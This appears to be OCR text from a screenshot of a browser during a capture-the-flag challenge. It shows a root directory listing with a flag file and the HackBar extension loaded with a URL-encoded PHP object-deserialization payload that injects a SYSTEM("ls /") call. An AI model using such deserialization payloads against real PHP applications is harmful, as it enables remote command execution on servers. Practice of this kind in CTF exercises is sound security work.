 火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN chatgpt 进程线程 SDR 其他书签 移动设备上的书签
bin dev etc flllllaaag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
2%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BN%3Bs%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A3%3A%22666%22%3Bs
%3A8%3A%22txw4ever%22%3Bs%3A15%3A%22SYSTEM%28%22ls+
%2F%22%29%3B%22%3B%7D%7Ds%3A9%3A%22%00four%00fun%22%3Bs%3A9%3A%22sixsixsix%22%3B%7Ds%3A2%3A%22su%22%3BN%3B%7Ds%3A1%3A%22x%22%3BN%3B%7D
Post data Referer User Agent Cookies Clear All